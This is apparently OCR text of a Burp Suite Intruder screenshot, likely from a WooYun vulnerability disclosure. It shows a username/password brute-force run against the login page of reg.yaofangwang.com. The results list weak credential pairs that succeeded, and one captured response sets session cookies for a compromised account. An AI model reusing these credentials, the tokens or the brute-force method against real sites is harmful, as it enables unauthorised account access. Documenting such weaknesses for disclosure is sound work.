 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
417 333 123456 302 1030
418 444 123456 302 1030
398 123456 123456 302
31 bob 123456789 200
84 bud 123456789 200
96 ben 123456789 200
103 www 123456789 200
104 web 123456789 200
126 444 123456789 200
125 333 123456789 200
177 bob a123456 200
Request Response
Raw Params Headers Hex ViewState
POST /Login.aspx?Referer=http%3a%2f%2fwww.yaofangwang.com%2f
Host: reg.yaofangwang.com
? < + > Type a search term
902 of 15038
Add Enter a new item
Add from list ...
收藏夹
Result 398 | Intruder attack 3
Payload 1: 123456
Payload 2: 123456
Status: 302
Length: 1064
Timer: 707
Request Response
Raw Headers Hex HTML Render
2FBFE35A2E054172708AA8AED5E0C8F9E9AD5; domain=.yaofangwang.com; expires=Thu, 20-Aug-201
11:14:27 GMT; path=/
Set-Cookie: _xauthTK=uid%3d832%26uname%3d123456%26time%3d1440094467;
domain=.yaofangwang.com; expires=Thu, 20-Aug-2015 12:14:27 GMT; path=/
Set-Cookie: _xauthSG=8b3323e669a779d8c59602beb3c38e0f; domain=.yaofangwang.com; expires=
20-Aug-2015 12:14:27 GMT; path=/
X-Cache: pass
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="http://www.yaofangwang.com/">here</a>.</h2>
</body></html>
? < + > Type a search term
www.wooyun.org